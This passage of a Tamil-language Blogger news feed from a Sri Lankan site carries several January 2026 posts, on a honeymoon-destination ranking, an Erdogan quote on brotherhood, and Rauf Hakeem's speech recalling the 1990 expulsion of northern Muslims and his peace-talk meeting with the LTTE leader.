தொடர்புடையவர்களுக்கு இந்நாட்டில் ஜனாதிபதிப் பதவிக்கு வரமுடியாது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபொய்களை நம்பி ஏமாந்தது போதும் என்பதை மக்கள் உணர்ந்துள்ளனர். எனவே, நாட்டை நேசிக்கக்கூடிய ஒருவரை மக்கள் தெரிவு செய்வார்கள்.\"\u0026nbsp; என குறிப்பிட்டார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5281669883611159062\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_87.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5281669883611159062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5281669883611159062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_87.html","title":"அநுரகுமாரவின் சொந்த ஊரில் வெற்றிகரமாக கூட்டத்தை நடத்தி, எமது அரசியல் பலத்தை வெளிப்படுத்தியுள்ளோம்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IA9wNXewUJmmU6Aki_4mkSxZwWj3nyq7aozdnYCBBFrAxs3VU7oKvagTjzkihpqaFGCsfZMrhenq9x6o2OsJGcRA9mvXbIIEn_0UIHb2j4gpBEYYOac_U4hpkqhL4q7VbgrrV0svRbOBOurVUSs1-QyDv1_3iKgA_s_TX1eXJ0GwzQVHaozT0exphmuI\/s72-c\/1669713339-1669711075-Sagara_kariyawasam_L.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5623851243494402940"},"published":{"$t":"2026-01-19T22:56:00.005+01:00"},"updated":{"$t":"2026-01-19T22:56:59.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" தேனிலவு கொண்டாடுவதற்கு ஏற்ற உலகின் சிறந்த இடங்களில் இலங்கை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7d_AZnfOF5VkZ80_ZbMOl1YELRe56-dM_qkfu-9V5zpvo7BjCxfCM71-8NKv3DlRQO_8L1vNhEhOcJ3xqYK4C2cvduC_KJqFqJQsjhzfI2ohZaSCLQwcAJzX0VDqheXL1rT345by90pPlemB90SpHeKg_-1e6sUfguove4K9a7swq9HTcG7YzKImwsOd\/s468\/Untitled.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7d_AZnfOF5VkZ80_ZbMOl1YELRe56-dM_qkfu-9V5zpvo7BjCxfCM71-8NKv3DlRQO_8L1vNhEhOcJ3xqYK4C2cvduC_KJqFqJQsjhzfI2ohZaSCLQwcAJzX0VDqheXL1rT345by90pPlemB90SpHeKg_-1e6sUfguove4K9a7swq9HTcG7YzKImwsOd\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதேனிலவு கொண்டாடுவதற்கு ஏற்ற உலகின் சிறந்த 10 இடங்களின் வரிசையில் இலங்கை இடம் பிடித்துள்ளது.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅதன்படி இலங்கையின் சிறப்புமிக்க காலி நகரம் 5 ஆவது இடத்தைப் பிடித்துள்ளது.\u0026nbsp; உண்மையான பயணிகளின் விமர்சனங்கள் மற்றும் தரவரிசைகளின் அடிப்படையில் இந்தப் பட்டியல் தயாரிக்கப்பட்டுள்ளது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇலங்கையின் வனவிலங்கு சுற்றுலா, தங்க நிற கடற்கரைகள் மற்றும் தேயிலைத் தோட்டங்களுக்கு மத்தியில் காலி நகரம் இந்த சர்வதேச அங்கீகாரத்தைப் பெற்றுள்ளமை குறிப்பிடத்தக்கது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்தோனேசியாவின் பாலி தீவு, மொரிஷியஸ், மாலைத்தீவு, கரீபியன் கடலின் புனித லூசியா, வியட்நாம், கலிபோர்னியா, நாபா (Napa)\u0026nbsp; இத்தாலியின் போசிடானோ, கென்யாவின் வடாமு, ஆன்டிகுவா ஆகிய இடங்கள் பட்டியலில் இடம்பிடித்துள்ளன.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5623851243494402940\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_70.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5623851243494402940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5623851243494402940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_70.html","title":" தேனிலவு கொண்டாடுவதற்கு ஏற்ற உலகின் சிறந்த இடங்களில் இலங்கை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7d_AZnfOF5VkZ80_ZbMOl1YELRe56-dM_qkfu-9V5zpvo7BjCxfCM71-8NKv3DlRQO_8L1vNhEhOcJ3xqYK4C2cvduC_KJqFqJQsjhzfI2ohZaSCLQwcAJzX0VDqheXL1rT345by90pPlemB90SpHeKg_-1e6sUfguove4K9a7swq9HTcG7YzKImwsOd\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5217071947839511648"},"published":{"$t":"2026-01-19T22:16:00.007+01:00"},"updated":{"$t":"2026-01-19T22:16:58.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"நமது பிரச்சினைகளை தீர்க்க முடியும் போது, ​​ஏன் இந்த வெறுப்பு, இந்த கோபம், இந்த பேராசை..?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit0Agq4RRoXk-KjdGBiXGoN6eeAYLEjZ_6BwdAGXVoQq1IaHln1z2sUD7ZOJWUU4yG_tBKIt0iQHhLs4_Pft-KO8VpxNEdYcA5yVO8o4b_UXRKk-CWV4mVkqRcBVBRM09tGN62esRCqGkjhy3nMK_xWQnZIij1KusQw64-3hMIjWbdhM1kpmxKXG080qBQ\/s1242\/616199183_1333251742163195_2907302623634532602_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1242\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit0Agq4RRoXk-KjdGBiXGoN6eeAYLEjZ_6BwdAGXVoQq1IaHln1z2sUD7ZOJWUU4yG_tBKIt0iQHhLs4_Pft-KO8VpxNEdYcA5yVO8o4b_UXRKk-CWV4mVkqRcBVBRM09tGN62esRCqGkjhy3nMK_xWQnZIij1KusQw64-3hMIjWbdhM1kpmxKXG080qBQ\/s16000\/616199183_1333251742163195_2907302623634532602_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகுர்துகள் எங்கள் சகோதரர்கள், அரேபியர்கள் எங்கள் சகோதரர்கள், துர்க்மென்கள் எங்கள் சகோதரர்கள், சுன்னி, ஷியா, அலவைட், அவர்கள் எங்கள் அன்புக்குரியவர்கள், எங்கள் இதயம், எங்கள் ஆன்மா, எங்கள் அன்பான சகோதரர்கள்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eசகோதரத்துவம் மற்றும் அண்டை வீட்டாரின் அடிப்படையில் நமது பிரச்சினைகளை தீர்க்க முடியும் போது, ​​ஏன் இந்த வெறுப்பு, இந்த கோபம், இந்த பேராசை..?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதுருக்கிய ஜனாதிபதி எர்டோகன்:\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5217071947839511648\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_63.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5217071947839511648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5217071947839511648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_63.html","title":"நமது பிரச்சினைகளை தீர்க்க முடியும் போது, ​​ஏன் இந்த வெறுப்பு, இந்த கோபம், இந்த பேராசை..?"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit0Agq4RRoXk-KjdGBiXGoN6eeAYLEjZ_6BwdAGXVoQq1IaHln1z2sUD7ZOJWUU4yG_tBKIt0iQHhLs4_Pft-KO8VpxNEdYcA5yVO8o4b_UXRKk-CWV4mVkqRcBVBRM09tGN62esRCqGkjhy3nMK_xWQnZIij1KusQw64-3hMIjWbdhM1kpmxKXG080qBQ\/s72-c\/616199183_1333251742163195_2907302623634532602_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8338201814440684317"},"published":{"$t":"2026-01-19T22:03:00.006+01:00"},"updated":{"$t":"2026-01-19T22:36:52.755+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"யாழ் - ஒஸ்மானியா கல்லூரியை பார்த்தால் வருத்தப்படுகிற நிலையில் இருக்கிறோம் - ஹக்கீம் "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHid3sA7CpJEUzYVcv8Qlz9oILcjtq8YpWrZ2Uyi4kJyiE5ezKqKiWXQaxAkQNtmakRu23VLxQLOTolsJIloUMghD6R1pIATSLoQb6HtTBF_kbzkZcQm2RrSiHwgrVxDPbi1_bUREv1LWrJlACJZTpR8FBJNObJtEusFLJL4rr6j9oaVv_Jw09bho-7B_P\/s549\/Untitled.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"437\" data-original-width=\"549\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHid3sA7CpJEUzYVcv8Qlz9oILcjtq8YpWrZ2Uyi4kJyiE5ezKqKiWXQaxAkQNtmakRu23VLxQLOTolsJIloUMghD6R1pIATSLoQb6HtTBF_kbzkZcQm2RrSiHwgrVxDPbi1_bUREv1LWrJlACJZTpR8FBJNObJtEusFLJL4rr6j9oaVv_Jw09bho-7B_P\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"ஈழத் தமிழர்கள் தங்களுடைய தலைநகராக என்றும் போசித்துக் கொண்டாடுகிற யாழ் நகரில் முஸ்லிம்களும் வாழ்ந்தார்கள்\" என்று ஒரு கடந்த கால நிகழ்வாக அதை சொல்லுகிற ஒரு துர்ப்பாக்கியம் நிகழ்ந்தது என்பது எங்கள் எல்லோருக்கும் மிகுந்த வருத்தத்தைத் தருகின்ற விடயம். இன்றும் வாழ்கிறார்கள் என்பதும் அன்றிருந்த ஒஸ்மானியா கல்லூரியின் இன்றைய நிலையை பார்த்தால் அதைவிடவும் கூட வருத்தப்படுகிற ஒரு நிலைமையில் நாங்கள் இருக்கிறோம்.\" என்றார் முஸ்லிம் காங்கிரஸ் தலைவர் ரவூப் ஹக்கீம் எம்.பி\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eகொழும்பு தமிழ் சங்கத்தில் ஞாயிற்றுக்கிழமை (18) நடைபெற்ற,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003Eநிகழ்வில்\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003Eமுதன்மை அதிதியாக கலந்து கொண்டு உரையாற்றிய மு.கா தலைவர் ஹக்கீம் மேலும் தெரிவித்ததாவது,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒஸ்மானியா கல்லூரி என்பது இலங்கை முஸ்லிம்களின் கல்வியின் கலங்கரைவிளக்கம் என்று சொல்லுகிற அளவிற்கு புகழ்பெற்ற ஒரு கலைக்கூடமாக இருந்த இடம்,இன்று குறுகிப்போய் இருக்கிற ஒரு நிலைமையை பார்க்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒஸ்மானியா கல்லூரிக்கு அருகில் ஜின்னாஹ் மைதானம் என்று ஒன்று இருக்கிறது. ஜின்னாஹ் மைதானம் சாமான்யமான\u0026nbsp; இடமல்ல, முஹம்மது அலி ஜின்னாஹ் வந்துபோன இடம் என்று சொல்லப்படுகிறது. அதனால்தான் அந்த பெயர் அதற்கு சூட்டப்பட்டது என்றும் நாங்கள் அறிந்திருக்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனால் இந்த சூழலில் கடந்தகால விடயங்களைப் பற்றி பேசுவது மனதிற்கு ஒரு சுமையான விடயம். 1990ஆம் ஆண்டு ஒக்டோபர் மாதம் 30 திகதி வடபுலத்திலிருந்து முஸ்லிம்களை விரட்டுவதாக எடுக்கப்பட்ட தீர்மானம் குறித்து இங்கு தலைமை வகிக்கிற சகோதரர் என்.எம் அமீன் , விடுதலைப் புலிகளின் தலைவரிடம், அவர் சமாதான பேச்சுவார்த்தைக்கு வந்த சூழலில் அன்றைய செய்தியாளர் மாநாட்டில் ஒரு பிரபலமான கேள்வியை யெழுப்பினார். அந்த கேள்வி எழுப்பப்பட்டபோது விடுதலைப் புலிகளின் தலைவர் அங்குமிங்குமாக பார்த்துவிட்டு, அவருடைய மதியுரைஞர் அண்டன் பாலசிங்கத்திடம்கூட எதையும் பேசவில்லை,எடுத்ததெடுப்பில் சொன்ன விடயம் \"அது ஒரு துன்பியல் சம்பவம்,அதைப்பற்றி நாங்கள் இதற்குமேல் எதுவும் சொல்வதற்கில்லை\" என்பது இன்று ஒரு வரலாற்று பதிவாக மாறிவிட்டது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅன்றிலிருந்தது இன்றுவரை யாழ் முஸ்லிம்கள் எல்லோரும் அதை மறப்போம் ஆனால் மன்னிக்கமுடியாது என்ற நிலைப்பாட்டில்தான் இருக்கிறார்கள்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதை மாறிமாறி வருகிற தற்கால அரசியல் தலைமைகளும் ஆங்காங்கே\u0026nbsp; ஏதாவது சொல்லப்போனால் ஏட்டிக்குபோட்டியாக அவர்கள் மீதும் சீறிப்பாய்கிற ஒரு கூட்டம் இன்னும் இருக்கிறது என்பதுதான் கவலைகுரிய விடயம் .\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇன்னுமொரு சுவாரஸ்யமான சம்பவத்தை நான் உங்களிடத்தில் சொல்லவேண்டும், வேறு எந்த பொதுமேடையிலும் இதை சொன்னதாக எனக்கு ஞாபகமில்லை, தனிப்பட்டமுறையில் பலரிடம் இதை நான் சொல்லியிருக்கிறேன்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவிடுதலைப் புலிகளின் தலைவரை நான் சமாதான பேச்சுவார்த்தையில் முஸ்லிம்களின் சார்பில் அவரையும்,அவருடைய குழுவினரையும் சந்திப்பதற்கான ஏற்பாட்டை நோர்வே சமாதான ஏற்பாட்டாளர்கள் செய்த சமயத்தில் எங்களுக்கு அமோக வரவேற்பளிக்கப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகிளிநொச்சியில் ஒரு சாமான்யமான வரவேற்பு அல்ல. ஒரு நாட்டுத் தலைவரை வரவேற்கிறமாதிரி எங்களுக்கு வீதியெங்கிலும் இரு புறத்திலும் புலிகளுடைய பெண் போராளிகள் அவர்களுடைய மரியாதை நிமித்தம் ,எல்லோரும் அடிக்கிற சலியூட் அல்ல\u0026nbsp; வலது கையை நெஞ்சுக்கு நேராக செங்குத்தாக வைத்து சலியூட் தெரிவித்தார்கள்.இப்படி\u0026nbsp; ஒவ்வொரு 50 அடி தூரத்திலும் ஒருவராக நின்று எங்களுக்கு பெரியதொரு மரியாதையளிக்கப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;கைலாகு கொடுத்து விடுதலைப் புலிகளின் தலைவரை நேருக்கு நேர் சந்தித்து பேச்சுவார்த்தை தொடங்கி கிட்டத்தட்ட நான்கு-ஐந்து மணித்தியாலங்கள் நாங்கள் கதைத்திருப்போம். யாரும் எதிர்பார்க்காத மிகப் பெரிய ஒரு விருந்துபசாரமும் நடந்தது. பேச்சுவார்த்தை நடுவில் இன்னுமொரு முக்கியமான விடயமும் நடந்தது. நண்பகல் 12.20 மட்டில் பேச்சுவார்த்தையின் இடை நடுவில் விடுதலைப் புலிகளின் தலைவர் சொன்னார் \"இப்பொழுது நாங்கள் பேச்சுவார்த்தையை கொஞ்சம் இடைநிறுத்தி உங்களுடைய தொழுகைக்கான நேரம் வந்துவிட்டது, நீங்கள் தொழுவதற்கான ஏற்பாடுகளை செய்திருக்கிறோம், தொழுதுவிட்டு வாருங்கள்\" என்று சொன்னார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eநாங்களும் ஆச்சரியப்பட்டுப்போனோம். எங்களுக்கு தூரபயணம் என்ற காரணத்தினால் கஸ்ர்,ஜம்மு அதாவது சேர்த்தும்,சுருக்கியும் செய்துகொள்ளலாம் என்ற நோக்கத்தில் இருந்த எங்களுக்கு உரிய (வக்து )நேரத்தில் தொழுவதற்கு விடுதலைப் புலிகளின் தலைவர் எங்களிடம் சொல்லுகிறாரே என்று நாங்களும் கொஞ்சம் பிரமித்துப்போனோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதொழுகை முடிந்த பிறகு எங்களுக்கு விமர்சையான ஒரு விருந்துபசாரம் நடந்தது.அதில் எல்லாவிதமான மாமிசங்களும் இருந்தன. எங்களுக்கு கொஞ்சம் தயக்கம் விடுதலைப் புலிகளின் தலைவர் சொன்னார்: \"யோசிக்கவேண்டாம்\u0026nbsp; ,அது உங்களுடைய மார்க்கப்படி நாங்கள் அதை தயார் பண்ணியிருக்கிறோம் \" என்றாலும் கொஞ்சம் தயங்கினோம்,\"கொஞ்சம் இருங்கள் அவரைகூப்பிடுங்கோ என்றதும்,\u0026nbsp; நீண்ட தாடி,வெள்ளை சேர்ட்டோடு ஒருவர் வந்தார்,\u0026nbsp; கொஞ்சம் சந்தேகமாக இருந்ததால் நாங்கள் அஸ்ஸலாமு அலைக்கும் என்றதும் வலைக்குமுஸ்ஸலாம் சேர் என்றார். நான் நீங்க, நான்தான் சேர் தலைவருடைய சமையல்வேலையெல்லாம் பார்க்கிறது, இவ்வளவு காலம் அவரோடுதான் இருக்கிறேன். பிரபாகரனும் அவர்தான் எனக்கு சமைப்பவர், அவருடைய கையால் உங்களுக்கு சாப்பாடு எறார்நேரம் எங்களுடைய வன்னி அமைச்சராக இருந்த நூர்தீன் மஷூரும் வந்திருந்தார்,அதாவுல்லாஹ் வந்திருந்தார்,மசூர் மௌலானா போன்றவர்கள் இருந்தார்கள்.\u0026nbsp; நாங்கள் ஐந்து,ஆறு பேர் போயிருந்தோம்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇவற்றையெல்லாம் நான் சொல்கிறேன் ஏனென்றால்,\u0026nbsp; அதுமட்டுமல்ல இன்னுமொரு விடயத்தையும் விடுதலைப் புலிகளின் தலைவர் எனக்கு சொன்னார், தான் இந்தியப் படையினரிடம் தப்பி ஓடி ஒழிந்து அலைந்து திரிந்து கொண்டிருக்கிறபோது சிலாபத்தில் ஒரு முஸ்லிம் குடும்பம் தன்னை பாதுகாப்பாக ஒழித்துவைத்திருந்ததாகவும்,அதைத் தான் ஒரு போதும் மறக்கப் போவதில்லை\u0026nbsp; என்றும் சொன்னார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇவற்றையெல்லாம் பார்கிறபோது ஏன் இந்த விதமாக விடுதலைப் புலிகள் நடந்து கொண்டார்கள் என்பதிலும் எங்களுக்கும் கொஞ்சம் சந்தேகம்தான். அதையெல்லாம் கேட்கிற நிலைமையில் இல்லை,நாங்கள் இந்த விடயங்கள் சம்பந்தமாக எங்களுடைய பேச்சுவார்த்தையில் மிக அழுத்தம் திருத்தமாக நாங்கள் சொன்ன விடயம், வடபுலத்து முஸ்லிம்கள் எல்லோரையும் மீளக்குடியமர்வதற்கு விடுதலைப் புலிகள் எல்லாவற்றையும் செய்யவேண்டும்,அது மாத்திரமல்ல அந்த நேரம் நடந்துகொண்டிருந்த இன்னுமொரு மிக கஷ்டமான ஒரு விடயத்தை நாங்கள் விடுதலைப் புலிகளின் தலைவருக்கு சொன்னோம்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஏனென்றால், விடுதலைப் புலிகள் வடக்கிலும்,கிழக்கிலும் முஸ்லிம் வியாபாரிகளிடம் வரி விதிக்கிற ஒரு நடைமுறை இருந்தது.ஏனென்றால்,\u0026nbsp; புலிகள் சமாதான பேச்சுவார்த்தை காலத்தில் எல்லா தமிழ் பிரதேசங்களும் அவர்களுடைய ஆதிக்கம் இயல்பாகவே 